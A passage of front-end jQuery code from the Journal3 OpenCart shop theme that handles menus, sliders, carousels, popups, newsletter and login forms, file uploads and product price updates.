                        if ($this.attr('href')) {
                            isLink = true;
                        } else {
                            $parent.removeClass('open').trigger('hide.bs.dropdown');
                        }
                    } else {
                        $parent.addClass('open').trigger('shown.bs.dropdown');
                    }

                    if (!isLink) {
                        return false;
                    }
                });
            } else if ($this.hasClass('main-menu-item')) {
                $this.hoverIntent(mouseOver, mouseOut);
            } else {
                $this.hover(mouseOver, mouseOut);
            }
        });
    }

    // Collapse .panel-active toggle
    $panel_group.on('show.bs.collapse', function(e) {
        $(e.target).parent().addClass('panel-active');
        $(e.target).parent().removeClass('panel-collapsed');
    });

    $panel_group.on('hide.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-active');
        $(e.target).parent().addClass('panel-collapsing');
    });

    $panel_group.on('hidden.bs.collapse', function(e) {
        $(e.target).parent().removeClass('panel-collapsing');
        $(e.target).parent().addClass('panel-collapsed');
    });

    // Accordion Menu Collapse .open toggle
    $(document).delegate('.accordion-menu span[data-toggle="collapse"]', 'click', function(e) {
        e.preventDefault();

        $(this).closest('.menu-item').toggleClass('open');
    });

    $(document).delegate('.mobile .accordion-menu li > a', 'click', function(e) {
        var $this = $(this);
        var $trigger = $this.find('.open-menu');

        if (!$trigger.length) {
            return;
        }

        if ($trigger.attr('aria-expanded') === 'true' && $this.attr('href')) {
            return;
        }

        e.preventDefault();

        $($trigger.data('target')).collapse('toggle');
    });

    // Infinite Scroll
    if (Journal['infiniteScrollStatus'] && $.ias && $main_products.length) {
        Journal.infiniteScrollInstance = $.ias({
            container: '.main-products',
            item: '.product-layout',
            pagination: '.pagination-results',
            next: '.pagination a.next'
        });

        Journal.infiniteScrollInstance.extension(new IASTriggerExtension({
            offset: parseInt(Journal['infiniteScrollOffset'], 10) || Infinity,
            text: Journal['infiniteScrollLoadNext'],
            textPrev: Journal['infiniteScrollLoadPrev'],
            htmlPrev: '<div class="ias-trigger ias-trigger-prev"><a class="btn">{text}</a></div>',
            html: '<div class="ias-trigger ias-trigger-next"><a class="btn">{text}</a></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASSpinnerExtension({
            html: '<div class="ias-spinner"><i class="fa fa-spinner fa-spin"></i></div>'
        }));

        Journal.infiniteScrollInstance.extension(new IASNoneLeftExtension({
            text: Journal['infiniteScrollNoneLeft']
        }));

        Journal.infiniteScrollInstance.extension(new IASPagingExtension());

        Journal.infiniteScrollInstance.extension(new IASHistoryExtension({
            prev: '.pagination a.prev'
        }));

        Journal.infiniteScrollInstance.on('load', function(event) {
            try {
                var u = new URL(event.url);

                u.host = window.location.host;
                u.hostname = window.location.hostname;
                u.protocol = window.location.protocol;

                event.url = u.toString();
            } catch (e) {}
        });

        Journal.infiniteScrollInstance.on('loaded', function(data) {
            $('.pagination-results').html($(data).find('.pagination-results'));
        });

        Journal.infiniteScrollInstance.on('rendered', function(data) {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();

            journal_enable_countdown();

            journal_enable_stepper();
        });
    }

    // Revolution Slider
    $('.revolution').each(function() {
        var $this = $(this);
        var $img = $('>img', this);

        $this.css('height', $img.height());

        var options = $.extend(true, {
            spinner: 'off',
            sliderType: 'standard',
            sliderLayout: 'auto',
            autoHeight: 'on',
            navigation: {
                arrows: { enable: true }
            }
        }, $this.data('options'));

        var $slider = $('.rev_slider', this).revolution(options);

        $slider.on('revolution.slide.onloaded', function() {
            $img.remove();
            $this.removeClass('rev_hide_navigation');

            $this.find('.tp-caption-hotspot').popover({
                container: 'body',
                trigger: 'hover',
                html: true,
                template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
            });
        });

        $slider.on('revolution.slide.onchange', function() {
            $this.removeAttr('style');
        });

        $this.data('slider', $slider);
    });

    // Layer Slider
    $('.layerslider').each(function() {
        var $this = $(this);

        var $img = $('>img', this);

        $this.css({
            width: $this.width(),
            height: $this.height()
        });

        // var props = [
        // 	'border-top-width',
        // 	'border-bottom-width',
        // 	'border-left-width',
        // 	'border-right-width'
        // ];
        //
        // $this.find('.ls-layer').each(function () {
        // 	var $this = $(this);
        // 	var css = {};
        //
        // 	props.forEach(function (prop) {
        // 		css[prop] = $this.css(prop);
        // 	});
        //
        // 	$this.css(css);
        // });

        var options = $.extend(true, {
            sliderVersion: '6.1.0',
            skin: 'v6',
            maxRatio: 1,
            navStartStop: false,
            showCircleTimer: false,
            tnContainerWidth: '100%',
            skinsPath: 'catalog/view/theme/journal3/lib/layerslider/skins/'
        }, $this.data('options'));

        $this.on('sliderDidLoad', function() {
            $img.remove();
        });

        var $slider = $this.layerSlider(options);

        $slider.on('slideTimelineDidCreate', function() {
            $this.find('.ls-layer-hotspot').each(function() {
                var $this = $(this);

                if (!$this.data('bs.popover')) {
                    $this.popover({
                        container: 'body',
                        trigger: 'hover',
                        html: true,
                        template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>'
                    });
                }
            });
        });
    });

    // Master Slider
    $('.master-slider').each(function() {
        var $this = $(this);

        var options = $.extend(true, {
            loop: true,
            mobileBGVideo: true
        }, $this.data('options'));

        var $slider = $this.masterslider(options);

        var $img = $('>img', $(this).parent());

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.INIT, function() {

            $slider.parent().find('.journal-loading').remove();

            $img.css({
                position: 'absolute',
                'z-index': -1
            });

            setTimeout(function() {
                $img.remove();
                $this.parent().css('background-image', 'none');
            }, 1500);
        });

        $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function() {
            $this.find('video').each(function() {
                $(this)[0].pause();
            });
        });

        // var $current = null;

        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$('.ms-prev').removeClass('ms-prev');
        // 	$('.ms-next').removeClass('ms-next').addClass('ms-prev');
        // 	$(e.target.currentSlide.$element).addClass('ms-next');
        // 	$('.ms-slide').not($(e.target.currentSlide.$element)).not($current).each(function () {
        // 		$(this).addClass('no-animation');
        // 	});
        // });
        //
        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_END, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$current = $(e.target.currentSlide.$element);
        // });

        if ($this.data('parallax')) {
            MSScrollParallax.setup($slider.masterslider('slider'), 0, $this.data('parallax'), false);
        }
    });

    // Isotope
    $('.isotope').each(function() {
        var $this = $(this);
        var filter = $this.find('ul .active a').attr('data-filter') || null;

        var $isotope = $this.find('.isotope-grid').isotope({
            itemSelector: '.isotope-item',
            filter: filter
        });

        $this.find('ul a').on('click', function() {
            var $this2 = $(this);

            $this.find('ul li').removeClass('active');
            $this2.closest('li').addClass('active');

            $isotope.isotope({
                filter: $this2.attr('data-filter')
            });
        });
    });

    // Swiper
    $('.swiper').each(function() {
        var $this = $(this);
        var c = 'c0';

        if ($content.has($this).length) {
            c = 'c' + window['Journal']['columnsCount'];
        } else if ($column_left.has($this).length || $column_right.has($this).length) {
            c = 'sc';
        }

        var itemsPerRow = $this.data('items-per-row') ? $this.data('items-per-row')[c] : { 0: { items: 1, spacing: 0 } };
        var breakpoints = {};

        $.each(itemsPerRow, function(v, k) {
            breakpoints[v] = {
                slidesPerView: parseInt(k.items, 10),
                slidesPerGroup: parseInt(k.items, 10),
                spaceBetween: parseInt(k.spacing, 10)
            }
        });

        var options = $.extend({
            init: false,
            slidesPerView: parseInt(itemsPerRow[0].items, 10),
            slidesPerGroup: parseInt(itemsPerRow[0].items, 10),
            spaceBetween: parseInt(itemsPerRow[0].spacing, 10),
            breakpoints: breakpoints,
            observer: true,
            observeParents: true,
            paginationClickable: true,
            preventClicks: false,
            preventClicksPropagation: false,
            simulateTouch: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            navigation: {
                nextEl: $this.find('.swiper-button-next'),
                prevEl: $this.find('.swiper-button-prev')
            },
            pagination: {
                el: $this.find('.swiper-pagination'),
                type: 'bullets',
                clickable: true
            },
            scrollbar: $this.find('.swiper-scrollbar'),
            scrollbarHide: false,
            scrollbarDraggable: true
        }, $this.data('options'));

        if (options.loop && ($(this).find('.swiper-slide').length < 2)) {
            options.loop = false;
        }

        if (!Journal.isDesktop) {
            options.a11y = false;
        }

        var swiper = new Swiper($('.swiper-container', this), options);

        function checkPages() {
            if ($('.product-image').hasClass('direction-vertical') && $this.hasClass('additional-images')) {
                var height = Journal['isPopup'] ? Journal['quickviewPageStyleAdditionalImagesHeightAdjustment'] : Journal['productPageStyleAdditionalImagesHeightAdjustment'];

                var interval = setInterval(function() {
                    var imageHeight = $('.main-image .swiper-slide-visible img').outerHeight();

                    if (imageHeight) {
                        $this.css('height', imageHeight + (parseInt(height, 10) || 0));

                        swiper.update();

                        clearInterval(interval);

                        $('.product-image').addClass('additional-images-loaded');
                    }
                }, 1000);
            }

            if (swiper.isBeginning && swiper.isEnd) {
                $this.removeClass('swiper-has-pages');
            } else {
                $this.addClass('swiper-has-pages');
            }
        }

        swiper.on('init', checkPages);

        swiper.on('resize', checkPages);

        swiper.init();

        if (options.autoplay) {
            // pause on hover
            if (options.pauseOnHover) {
                $('.swiper-container', this).hover(function() {
                    swiper.autoplay.stop();
                }, function() {
                    swiper.autoplay.start();
                });
            }

            // stop autoplay for elements not in viewport
            swiper.on('observerUpdate', function() {
                var visible = $(swiper.$el).is(':visible');
                var running = swiper.autoplay.running;

                if (visible && !running) {
                    swiper.autoplay.start();
                }

                if (!visible && running) {
                    swiper.autoplay.stop();
                }
            });
        }

        swiper.on('observerUpdate', function() {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();
        });

        $this.data('swiper', swiper);
    });

    // Gallery
    $(document).delegate('[data-gallery]', 'click', function() {
        var $this = $(this);
        var $gallery = $($this.data('gallery'));
        var index = parseInt($this.data('index'), 10) || 0;

        if ($gallery.data('lightGallery')) {
            $gallery.data('lightGallery').s.index = index;
        }

        $gallery.lightGallery($.extend({
            dynamic: true,
            dynamicEl: $gallery.data('images'),
            index: index,
            download: false,
            loadYoutubeThumbnail: false,
            loadVimeoThumbnail: false,
            share: false,
            pager: false,
            fullScreen: false,
            autoplay: false,
            autoplayControls: false,
            thumbWidth: 100,
            thumbContHeight: 100,
            thumbMargin: 0,
            showThumbByDefault: true,
            hash: false
        }, $gallery.data('options')));

        $gallery.on('onAfterOpen.lg', function() {
            $('.lg-backdrop').addClass($gallery.data('lightGallery').s.addClass);
        });

        return false;
    });

    // Catalog
    $('.module-catalog.image-on-hover .subitem').hover(function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img[0]._src = $img.attr('src');
            $img[0]._srcSet = $img.attr('srcset');

            $img.attr('src', $this.data('image'));
            $img.attr('srcset', $this.data('image2x'));
        }
    }, function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img.attr('src', $img[0]._src);
            $img.attr('srcset', $img[0]._srcSet);
        }
    });

    // Module Blocks Tab Expand
    $('.block-expand').on('click', function() {
        $(this).closest('.expand-block').find('.expand-content').toggleClass('block-expanded');
    });

    //Search focus
    $('.search-input').focus(
        function() {
            $(this).closest('.header-search').addClass('focused');
        }).blur(
        function() {
            $(this).closest('.header-search').removeClass('focused');
        });

    // Stepper
    journal_enable_stepper();

    // Countdown
    journal_enable_countdown();

    // Blog Search
    $('.module-blog_search').each(function() {
        var $this = $(this);
        var $input = $this.find('input');
        var $button = $this.find('button');

        $button.on('click', function() {
            var search = $input.val().trim();

            if (search) {
                parent.window.location = $this.data('url') + encodeURIComponent(search);
            }
        });

        $input.on('keydown', function(e) {
            if (e.keyCode === 13) {
                var search = $input.val().trim();

                if (search) {
                    parent.window.location = $this.data('url') + encodeURIComponent(search);
                }
            }
        });
    });

    // Newsletter Module
    $(document).delegate('.module-newsletter .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        function ajax(unsubscribe) {
            $.ajax({
                url: $form.attr('action') + (unsubscribe ? '&unsubscribe=1' : ''),
                type: 'post',
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function() {
                    $this.button('loading');
                },
                complete: function() {
                    $this.button('reset');
                },
                success: function(json) {
                    if (json.status === 'success') {
                        if (json.response.unsubscribe) {
                            if (confirm(json.response.message)) {
                                ajax(true);
                            }
                        } else {
                            alert(json.response.message);
                        }
                    } else {
                        alert(json.response);
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                }
            })
        }

        ajax();
    });

    // Header Notice
    $('.module-header_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'hn-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.header-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Layout Notice
    $('.module-layout_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'ln-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.layout-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Notification Module
    $('.module-notification').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'n-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.find('.notification-close').on('click', function() {
                Cookies.set(cookie, '1', { expires: 365 });
            });
        }
    });

    $(document).delegate('.notification-close', 'click', function() {
        var $this = $(this);
        var height = $this.parent().outerHeight();

        $this.parent().next('div').css('margin-top', -height);

        $('.removed').removeClass('removed');

        $this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function() {
            $(this).next('div').addClass('removed').css('margin-top', '');
            $(this).remove();
        });
    });

    // Popup Module
    $('.module-popup').each(function() {
        var $this = $(this);
        var options = $.extend({
            message: $this.html(),
            timeout: 0
        }, $this.data('options'));
        var cookie = 'p-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            setTimeout(function() {
                $('html').addClass('popup-open popup-center');

                var $checkbox = $this.find('.popup-dont-show input[type="checkbox"]');

                $checkbox.on('change', function() {
                    if ($(this).is(':checked')) {
                        Cookies.set(cookie, '1', { expires: 365 });
                    } else {
                        Cookies.remove(cookie);
                    }
                });

                if ($checkbox.is(':checked')) {
                    Cookies.set(cookie, '1', { expires: 365 });
                }
            }, parseInt(options['showAfter'], 10) || 1);
        }

        var hideAfter = parseInt(options['hideAfter'], 10) || 0;

        if (hideAfter) {
            setTimeout(function() {
                $html.removeClass('popup-open popup-center');

                if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
                    iNoBounce.disable();
                }

                $('.popup-wrapper').attr('removing', true);

                setTimeout(function() {
                    if ($('.popup-wrapper').attr('removing')) {
                        $('.popup-wrapper').remove();
                    }
                }, 5000);
            }, hideAfter);
        }
    });

    $(document).delegate('.popup-close, .popup-bg-closable, .btn-popup:not([href])', 'click', function() {
        $html.removeClass('popup-open popup-center');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }

        $('.popup-wrapper').attr('removing', true);

        setTimeout(function() {
            if ($('.popup-wrapper').attr('removing')) {
                $('.popup-wrapper').remove();
            }
        }, 5000);
    });

    $(document).on('keydown', function(e) {
        if (e.keyCode === 27) {
            parent.$('.popup-bg-closable').trigger('click');
        }
    });

    // Login / Register Popup
    $(document).delegate('html.popup-login .login-form button, html.popup-register .register-form .buttons button', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();
        $this.button('loading');

        $.ajax({
            url: $form.attr('action').replace('https:', location.protocol),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json',
            error: function() {
                $this.button('reset');
            },
            success: function(json) {
                if (json.status === 'success') {
                    if ($form.hasClass('login-form')) {
                        if (parent.$('html').hasClass('route-account-logout')) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location.reload();
                        }
                    } else {
                        if (json.customer) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location = 'index.php?route=account/success';
                        }
                    }
                } else {
                    $this.button('reset');

                    $.each(json.response, function(field, value) {
                        if (field === 'custom_field') {
                            $.each(value, function(key, val) {
                                $('#custom-field' + key).addClass('has-error').find('input').after('<div class="text-danger">' + val + '</div>');
                            });
                        } else {
                            $form.find('[name="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + value + '</div>');
                        }
                    });

                    if (json.response.warning) {
                        var $span = $('<span style="display: none !important;"></span>').html(json.response.warning);

                        $span.appendTo($('body'));

                        var msg = $span.html();

                        $span.remove();

                        alert(msg);
                    }
                }
            }
        });
    });

    // Contact Form
    $('.module-form').each(function() {
        if ($.fn.datetimepicker) {
            var language = $('form', this).data('language');

            $('.date', this).datetimepicker({
                language: language,
                pickTime: false
            });

            $('.datetime', this).datetimepicker({
                language: language,
                pickDate: true,
                pickTime: true
            });

            $('.time', this).datetimepicker({
                language: language,
                pickDate: false
            });
        }

        $('.upload-btn', this).on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').val(json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
    });

    $(document).delegate('.btn-extra', 'click', function() {
        parent.window.__popup_url = $(this).data('product_url') || '';
    });

    $(document).delegate('.module-form .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('.module-form').find('form');
        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();

        var data = $form.serializeArray();

        data.push({
            name: 'url',
            value: parent.window.__popup_url || parent.window.location.toString()
        });

        $.ajax({
            url: $form.attr('action'),
            type: 'post',
            data: data,
            dataType: 'json',
            beforeSend: function() {
                $this.button('loading');
            },
            complete: function() {
                $this.button('reset');
            },
            success: function(response) {
                if (response.status === 'success') {
                    alert(response.response.message);
                    $form[0].reset();
                    parent.window.__popup_url = undefined;
                    parent.$('.module-popup-' + Journal['modulePopupId'] + ' .popup-close').trigger('click');
                }

                if (response.status === 'error') {
                    $.each(response.response.errors, function(field, error) {
                        if (field === 'agree') {
                            alert(error);
                        } else if (field === 'captcha') {
                            $form.find('.captcha').addClass('has-error');
                        } else {
                            $form.find('[name^="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + error + '</div>');
                        }
                    });
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
            }
        });
    });

    // Grid / List toggle
    $(document).delegate('.grid-list .view-btn', 'click', function() {
        var $this = $(this);
        var $products = $('.main-products');
        var view = $this.data('view');
        var current = $products.hasClass('product-grid') ? 'grid' : 'list';

        $this.tooltip('hide');

        if (view !== current) {
            $products.addClass('no-transitions').removeClass('product-' + current).addClass('product-' + view);
            setTimeout(function() {
                $products.removeClass('no-transitions');
            }, 1);
            Cookies.set('view', view, { expires: 365 });
        }

        $('.grid-list .view-btn').removeClass('active');
        $this.addClass('active');
    });

    // Main Menu Hover Site Overlay
    $('.desktop-main-menu-wrapper #main-menu > .j-menu > .main-menu-item').first().addClass('first-dropdown');

    var $desktop_main_menu_wrapper = $('.desktop-main-menu-wrapper');

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseover', function() {
        $body.addClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseleave', function() {
        $body.removeClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .dropdown', 'mouseover', function() {
        $body.addClass('menu-open');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu', 'mouseleave', function() {
        $body.removeClass('menu-open');
    });

    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseover', function () {
    // 	$(this).addClass('animation-delay');
    // });
    //
    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseleave', function () {
    // 	var $this = $(this);
    // 	setTimeout(function () {
    // 		$this.removeClass('animation-delay');
    // 	}, 250);
    // });

    //$('head').append('<style>.desktop-main-menu-wrapper .menu-item.dropdown::before {height: ' + ($body.height() - $('header').height()) + 'px} </style>');

    if (($html.hasClass('iphone') || $html.hasClass('ipad')) && !$html.hasClass('popup-open')) {
        iNoBounce.disable();
    }

    // Mobile Menu Wrapper
    $(document).delegate('.menu-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-main-menu-container-open');

        if ($html.hasClass('mobile-menu-active')) {
            $('[data-is-open]').each(function() {
                $('> a > .open-menu', this).trigger('click');
                $(this).removeAttr('data-is-open');
            });
        }

        var $container = $('.mobile-main-menu-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
    });

    // Mobile Cart Wrapper
    if ($html.hasClass('mobile-header-active')) {
        $('.cart-content > ul').appendTo('.mobile-cart-content-wrapper');
    }

    $(document).delegate('.mobile-header-active .cart-heading', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-cart-content-container-open');

        var $totals = $('.cart-totals').outerHeight();

        $('.cart-products').css('padding-bottom', $totals - 1);

        var $container = $('.mobile-cart-content-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
        return false;
    });

    // Mobile Filter Wrapper
    if (Journal['isPhone'] || (Journal['isTablet'] && (!Journal['globalPageColumnLeftTabletStatus'] || !Journal['globalPageColumnRightTabletStatus']))) {
        if ($('.module-filter').length) {
            $('.module-filter h3 > *').prependTo('.mobile-filter-container .mobile-wrapper-header');
            $('.module-filter').appendTo('.mobile-filter-wrapper');

            $('<a class="mobile-filter-trigger btn">' + Journal['mobileFilterButtonText'] + '</a>').appendTo('body');
        }
    }

    $(document).delegate('.mobile-header-active .mobile-filter-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-filter-container-open');

        var $container = $('.mobile-filter-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }

        return false;
    });

    // Close Mobile Wrapper
    $(document).delegate('.x, .site-wrapper, .close-filter', 'click', function() {
        $('.mobile-container.animating').removeClass('animating');

        $html.removeClass('mobile-overlay');

        setTimeout(function() {
            $html.removeClass('mobile-main-menu-container-open mobile-cart-content-container-open mobile-filter-container-open');
        }, 300);

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }
    });

    // Product Page
    if ($html.hasClass('route-product-product')) {
        // sync image carousels
        $(document).delegate('.additional-image', 'click', function() {
            $('.additional-image').removeClass('swiper-slide-active');
            $(this).addClass('swiper-slide-active');

            var $s = $('.main-image').data('swiper');

            if ($s.params.loop) {
                $s.slideToLoop($(this).data('index'), 0);
            } else {
                $s.slideTo($(this).data('index'), 0);
            }
        });

        // image zoom
        if (!('ontouchstart' in document)) {
            if (Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomStatus'] : Journal['productPageStyleCloudZoomStatus']) {
                $('.main-image img').each(function() {
                    var $this = $(this);

                    $this.ImageZoom({
                        type: Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomPosition'] : Journal['productPageStyleCloudZoomPosition'],
                        showDescription: false,
                        offset: [0, 0],
                        zoomSize: [$this.width(), $this.height()],
                        bigImageSrc: $this.data('largeimg')
                    });
                });

                // delay mouseover
                $('.product-image').mouseover(function() {
                    $('.zm-viewer').delay(200).queue(function(next) {
                        $(this).css('opacity', '1');
                        next();
                    });
                }).mouseleave(function() {
                    $('.zm-viewer').css('opacity', '0');
                });
            }
        }

        // Select first option
        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'all') {
            $('.product-options .form-group .radio:first-child input, .product-options .form-group .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'required') {
            $('.product-options .form-group.required .radio:first-child input, .product-options .form-group.required .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group.required select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        // Auto Update Price
        if (Journal['isPopup'] ? Journal['quickviewPageStylePriceUpdate'] : Journal['productPageStylePriceUpdate']) {
            function autoUpdatePrice() {
                $.ajax({
                    url: 'index.php?route=journal3/price&popup=' + (Journal['isPopup'] ? 1 : 0),
                    type: 'post',
                    data: $('#product-id, #product-quantity, #product input[type="radio"]:checked, #product input[type="checkbox"]:checked, #product select'),
                    dataType: 'json',
                    beforeSend: function() {
                        // $('#button-cart').button('loading');
                    },
                    complete: function() {
                        // $('#button-cart').button('reset');
                    },
                    success: function(json) {
                        if (json['response']['status'] === 'error') {
                            alert(json['response']['message']);
                        } else {
                            if (Journal['isPopup'] ? Journal['quickviewPageStyleProductStockUpdate'] : Journal['productPageStyleProductStockUpdate']) {
                                if (json['response']['stock']) {
                                    $('.product-stock span').html(json['response']['stock']);
                                }

                                if (json['response']['in_stock']) {
                                    $('.product-stock').removeClass('out-of-stock').addClass('in-stock');
                                } else {
                                    $('.product-stock').removeClass('in-stock').addClass('out-of-stock');
                                }
                            }

                            if (json['response']['tax']) {
                                $('.product-tax').html(json['response']['tax']);
                            }

                            if (json['response']['price']) {
                                if (json['response']['special']) {
                                    $('.product-price-group .product-price-old').html(json['response']['price']);
                                    $('.product-price-group .product-price-new').html(json['response']['special']);
                                } else {
                                    $('.product-price-group .product-price').html(json['response']['price']);
                                }
                            }

                            if (json['response']['discounts']) {
                                $('.product-discount').each(function(index) {
                                    $(this).html(json['response']['discounts'][index]);
                                });
                            }

                            if (json['response']['weight']) {
                                $('.product-stats .product-weight span').html(json['response']['weight']);
                            }
                        }
                    }
                });
            }

            $('.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity').on('change', autoUpdatePrice);

            autoUpdatePrice();
        }

        // Push Option Radio
        // $('.push-option.product-option-radio').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length > 0;
        // 	var options = $this.find('.radio').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.radio').eq($(this).data('index')).find('input').trigger('click');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Checkbox
        // $('.push-option.product-option-checkbox').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length;
        // 	var options = $this.find('.checkbox').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.checkbox').eq($(this).data('index')).find('input').trigger('click');
        // 		$(this).toggleClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Select
        // $('.push-option.product-option-select').each(function () {
        // 	var $this = $(this);
